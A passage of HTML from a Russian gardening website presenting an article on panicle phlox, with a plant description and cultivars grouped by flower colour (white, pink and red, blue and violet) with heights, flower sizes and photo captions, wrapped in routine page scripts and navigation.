		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/cvety">Цветы</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Флокс метельчатый: выбираем сорт и украшаем сад нежным цветком</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/1f3ebbf1b_200x200.png" width="200" height="200" alt="Флокс метельчатый: выбираем сорт и украшаем сад нежным цветком" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Флокс метельчатый, или садовый, считается выходцем из североамериканских влажных лесов, относится к не слишком обширному семейству Синюховые. На европейский континент был завезён более двух веков назад и с тех пор не потерял своей популярности.</p>
<p style="text-align: justify;"><span id="more-13796"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Описание флокса метельчатого</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Сорта флокса метельчатого с фото</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_2">2.1</span> С белыми цветками</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">2.2</span> С розовыми и красными цветками</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">2.3</span> С голубыми и фиолетовыми цветками</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_2">2.4</span> Видео: радуга сортов флокс</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">3</span> Особенности посадки</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_2">3.1</span> Видео: посадка флокса</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_2">3.2</span> Видео: размножение флокса</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">4</span> Уход за флоксом метельчатым</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_2">4.1</span> Видео: уход за флоксом</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12"><span class="toc__number toc_depth_1">5</span> Болезни и вредители флокса метельчатого</a></div>
</li>
</ul>
</div>
<h2 id="i">Описание флокса метельчатого</h2>
<p style="text-align:justify;"><strong>Самый высокорослый среди всех флокс, а их насчитывается порядка 85 видов, флокс метельчатый относится к многолетним кустовым формам.</strong> Куст высотой от 0,4 до 1,8 м (в зависимости от сортовой принадлежности), состоит из нескольких прямостоячих облиственных стеблей, оканчивающихся плотными крупными соцветиями-метёлками цилиндрической, конической, зонтичной, пирамидальной или шарообразной формы. Удлинённые (до 10 см), ланцетовидные листочки сидят поочерёдно или супротивно. Пятилепестковые цветки (2–5 см в поперечнике) бывают самых разнообразных расцветок, исключая жёлтую гамму, обладают очень приятным тонким ароматом.</p>
<div id="attachment_13817" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aff79665b.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-13817" class="wp-image-13817 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aff79665b-550x367.jpg" alt="Куст флокса метельчатого" width="550" height="367" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aff79665b-550x367.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aff79665b-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aff79665b-768x512.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aff79665b.jpg 1772w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13817" class="wp-caption-text">Флокс метельчатый может быть различной высоты в зависимости от сорта</p></div>
<h2 id="i-2">Сорта флокса метельчатого с фото</h2>
<p style="text-align:justify;">Селекционерами разных стран выведено огромное количество сортов метельчатого флокса. Рассмотрим несколько самых популярных из них.</p>
<h3 id="i-3">С белыми цветками</h3>
<p style="text-align:justify;">Порадовать своих хозяев нежным белым цветением могут такие сорта метельчатого флокса:</p>
<ul >
<li>Белый адмирал. Прочный куст, вырастающий до 0,8–1 м, с белоснежными пенными полукруглыми шапками (цветки диаметром около 3 см) на фоне сочной ярко-зелёной листвы.<div id="attachment_13816" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b08be5e9b.jpg"><img decoding="async" aria-describedby="caption-attachment-13816" class="wp-image-13816 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b08be5e9b-550x432.jpg" alt="Флокс метельчатый Белый адмирал" width="550" height="432" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b08be5e9b-550x432.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b08be5e9b-125x98.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b08be5e9b-768x603.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b08be5e9b.jpg 1453w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13816" class="wp-caption-text">Флокс метельчатый Белый Адмирал (White Admiral) порадует появлением белоснежных шапок ароматных цветов</p></div></li>
<li>Фудзияма. Компактный, плотный куст, 0,8–1,2 м высотой с крупными пирамидальными соцветиями, состоящими из чисто-белых цветочков диаметром 2,5–3,2 см.<div id="attachment_13815" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1298f41a.jpg"><img decoding="async" aria-describedby="caption-attachment-13815" class="wp-image-13815 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1298f41a-550x367.jpg" alt="Флокс метельчатый Фудзияма" width="550" height="367" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1298f41a-550x367.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1298f41a-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1298f41a-768x512.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1298f41a.jpg 1920w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13815" class="wp-caption-text">Кипенно-белые лепестки цветков делают соцветия метельчатого флокса Фуджияма (Фудзияма) похожими на облака</p></div></li>
<li>Мио Руис. Низкорослое растение (0,35–0,65 м) со снежно-белыми овально-коническими рыхлыми соцветиями (цветки 3–3,2 см диаметром).<div id="attachment_13814" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1f678ce1.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13814" class="wp-image-13814 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1f678ce1-550x469.png" alt="Флокс метельчатый Мио Руис" width="550" height="469" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1f678ce1-550x469.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1f678ce1-125x107.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1f678ce1-768x655.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b1f678ce1.png 961w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13814" class="wp-caption-text">Метельчатый флокс Mio Ruys — окраска венчика чисто-белая без глазка</p></div></li>
<li>Европа. Мощное (до 0,9 м), быстро разрастающееся растение с большими, красиво сложенными, плотными соцветиями из переливчатых, перламутрово-белых цветков с ягодно-розовым колечком в середине.<div id="attachment_13813" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b29ad771d.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13813" class="wp-image-13813 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b29ad771d-550x369.jpg" alt="Флокс метельчатый Европа" width="550" height="369" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b29ad771d-550x369.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b29ad771d-125x84.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b29ad771d-768x515.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b29ad771d.jpg 1280w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13813" class="wp-caption-text">Замечательный сорт флокс Европа впервые появился в европейских садах в 1910 году, благодаря селекционеру В. Пфитцеру, до сих пор входит в десятку самых известных сортов флоксов</p></div></li>
<li>Белоснежка. Прямостоячий, густо облиственный куст высотой 0,7–0,8 м. Соцветия большие, среднеплотные, широкопирамидальные из крупных (3,7–4 см) белых цветков со слабым розоватым оттенком зева и розовой трубкой.<div id="attachment_13812" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b3ad4b624.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13812" class="wp-image-13812 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b3ad4b624-550x411.jpg" alt="Флокс метельчатый Белоснежка" width="550" height="411" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b3ad4b624-550x411.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b3ad4b624-125x93.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b3ad4b624-768x574.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b3ad4b624.jpg 1280w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13812" class="wp-caption-text">Флокс Белоснежка (автор: Краснова Н.С. Год: 1952), цветы — белые с розоватой трубкой и розовыми точками в центре</p></div></li>
</ul>
<h3 id="i-4">С розовыми и красными цветками</h3>
<p style="text-align:justify;">Цветением в красно-розовой гамме обладают сорта:</p>
<ul >
<li>Фламинго. Среднего роста растение (до 0,65 м) с розовато-лососевыми широкими крупными соцветиями. Цветки в поперечнике до 4 см имеют тёмный малиново-красный глазок.<div id="attachment_13811" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b485be2bf.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13811" class="wp-image-13811 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b485be2bf-550x358.png" alt="Флокс метельчатый Фламинго" width="550" height="358" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b485be2bf-550x358.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b485be2bf-125x81.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b485be2bf-768x500.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b485be2bf.png 1860w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13811" class="wp-caption-text">Метельчатый флокс Flamingo нежный с крупными соцветиями, неприхотливый и устойчивый, хорошо разрастается</p></div></li>
<li>Принц оф Оранж. Высокий (0,8–0,9 м) раскидистый сорт иностранной селекции. Пушистые овально-конические соцветия из невыгорающих на солнце ярко-оранжево-красных цветков диаметром 2,5–4 см.<div id="attachment_13810" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b5db4226c.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13810" class="wp-image-13810 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b5db4226c-550x392.png" alt="Флокс метельчатый Prince of Orange" width="550" height="392" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b5db4226c-550x392.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b5db4226c-125x89.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b5db4226c-768x547.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b5db4226c.png 1514w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13810" class="wp-caption-text">Флокс Принц оф Оранж — замечательный сорт с плотными, оранжево-красными соцветиями, не выгорающими на солнце</p></div></li>
<li>Звёздный огонь. Очень декоративное растение высотой до 0,55–0,6 м с побегами пурпурного окраса и тёмно-зелёной листвой такого же оттенка. Среднего размера нарядные и праздничные огненно-красные шапки-соцветия (размер цветка 3–3,5 см).<div id="attachment_13809" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b68f68c69.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13809" class="wp-image-13809 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b68f68c69-550x550.jpg" alt="Флокс метельчатый Звёздный огонь" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b68f68c69-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b68f68c69-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b68f68c69-768x768.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b68f68c69.jpg 1440w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13809" class="wp-caption-text">Флокс метельчатый Звёздный огонь (Starfire) обладает очень аккуратными яркими соцветиями</p></div></li>
<li>Флоренция. Сильный, прочный, медленно растущий (0,8–0,9 м) куст с мощными толстыми стеблями. Красивые гармоничные соцветия из ярких оранжево-розовых цветков диаметром около 4,3–4,5 см смалиново-карминовой звездойи небольшим серебристым высветлением в центре.<div id="attachment_13808" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b786536e7.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13808" class="wp-image-13808 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b786536e7-550x550.jpg" alt="Флоренция" width="550" height="550" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b786536e7-550x550.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b786536e7-125x125.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b786536e7-768x768.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b786536e7.jpg 1063w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13808" class="wp-caption-text">Флокс метельчатый Флоренция — яркий кораллово-розовый, с легким просветлением в центре и светло-карминовым глазком в виде лучистой звезочки</p></div></li>
<li>Селена. Быстро разрастающийся компактный (0,7–0,8 м) дымчатый сорт, необычные цветки (4–4,3 см размером) которого способны менять окраску благодаря серебристому налёту на лепестках. Соцветие в форме конуса с выступами. Тёмно-розовые цветки с широкой (вполовину лепестка) белоснежной звёздочкой посередине, окаймлённой сочной розовой окантовкой.<div id="attachment_13807" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b8001e090.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13807" class="wp-image-13807 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b8001e090-550x413.jpeg" alt="Флокс метельчатый Селена" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b8001e090-550x413.jpeg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b8001e090-125x94.jpeg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b8001e090-768x576.jpeg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b8001e090.jpeg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13807" class="wp-caption-text">Округлые тёмно-розовые цветки флокса Селена словно покрывает полупрозрачный серебристый налет (особенно заметный в пасмурную прохладную погоду)</p></div></li>
</ul>
<h3 id="i-5">С голубыми и фиолетовыми цветками</h3>
<p style="text-align:justify;">Лепестками в фиолетово-голубой гамме отличаются следующие сорта флокса метельчатого:</p>
<ul >
<li>Просперо. Слегка раскидистый куст, вырастающий до 0,8–1 м с не очень большими, рыхлыми, округлыми соцветиями. Нежно-сиреневого окраса цветок (4,2 см в поперечнике) с белой звёздчато-лучистой сердцевинкой.<div id="attachment_13806" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b96e66e8c.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13806" class="wp-image-13806 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b96e66e8c-550x413.jpg" alt="Флокс метельчатый Просперо" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b96e66e8c-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b96e66e8c-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b96e66e8c-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b96e66e8c.jpg 1920w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13806" class="wp-caption-text">Флокс метельчатый Просперо — нежно-сиреневый с белым лучистым центром, бутоны яркие, сиренево-фиолетовые</p></div></li>
<li>Аметист. Высокорослый (до 1,2 м) сорт с плотными голубовато-лиловыми соцветиями. В центре цветка размером до 4 см лиловато-розовое пятно.<div id="attachment_13805" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b9feb0df3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13805" class="wp-image-13805 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b9feb0df3-550x366.jpg" alt="Флокс метельчатый Аметист" width="550" height="366" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b9feb0df3-550x366.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b9feb0df3-125x83.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b9feb0df3-768x511.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67b9feb0df3.jpg 1504w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13805" class="wp-caption-text">Флокс Аметист метельчатый — многолетний куст с прекрасными соцветиями, состоящими из небольших цветочков яркого лилового цвета с голубоватым оттенком</p></div></li>
<li>Блу Парадайз. Плотный, полураскидистый куст до 0,8–1 м в высоту. Слегка волнистые густо-сиреневые с высветлением и тоненьким тёмно-фиолетовым колечком в центре цветки-хамелеоны (диаметр 3,7–4,2 см) в вечернее время и в пасмурную погоду меняют окраску на яркую сине-голубую.<div id="attachment_13804" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67ba6fe1a7f.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13804" class="wp-image-13804 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67ba6fe1a7f-550x413.jpg" alt="Флокс метельчатый Блу Парадайз" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67ba6fe1a7f-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67ba6fe1a7f-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67ba6fe1a7f-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67ba6fe1a7f.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13804" class="wp-caption-text">Флокс метельчатый Блю Парадайз — пурпурно-фиолетовый, в сумерки синеющий, центр цветка синеет ярче</p></div></li>
<li>Мираж. Мощный, очень быстро растущий флокс ростом 0,7–0,75 м с округло-коническими соцветиями. Бледно-сиреневые цветки (4,5–4,7 см размером) в центре и по краям тёмно-фиолетовые с пурпурным отливом.<div id="attachment_13801" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be6430616.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13801" class="wp-image-13801 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be6430616-550x360.png" alt="Флокс метельчатый Мираж" width="550" height="360" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be6430616-550x360.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be6430616-125x82.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be6430616-768x502.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67be6430616.png 1920w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13801" class="wp-caption-text">Флокс Мираж — бледно-сиреневый, подкладка лепестков и их края, глазок и бутон — тёмно-фиолетово-пурпурный</p></div></li>
<li>Голубая отрада. Плотный куст, в высоту достигающий 0,8–0,9 м, со слегка наклоняющимися большими пирамидальными соцветиями. Голубовато-фиолетовые, светлые, дымчатые с небольшой тёмной серединкой цветки размером 3,8–4,2 см синеют в сумерках и в помещении.<div id="attachment_13803" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bd93a12bb.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13803" class="wp-image-13803 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bd93a12bb-550x484.png" alt="Флокс метельчатый Голубая отрада" width="550" height="484" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bd93a12bb-550x484.png 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bd93a12bb-125x110.png 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bd93a12bb-768x676.png 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67bd93a12bb.png 1080w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13803" class="wp-caption-text">Флоксы Голубая отрада — собранные в крупные пышные соцветия, голубые цветки наполняют душу светлой радостью</p></div></li>
</ul>
<h3 style="text-align:justify;" id="i-6">Видео: радуга сортов флокс</h3>
<p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/XtP54Ag4xEE" data-id="XtP54Ag4xEE" data-query="feature=oembed"></div><noscript><iframe loading="lazy" title="Радуга флоксов. Их хочется все!" width="500" height="281" src="https://www.youtube.com/embed/XtP54Ag4xEE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2 id="i-7">Особенности посадки</h2>
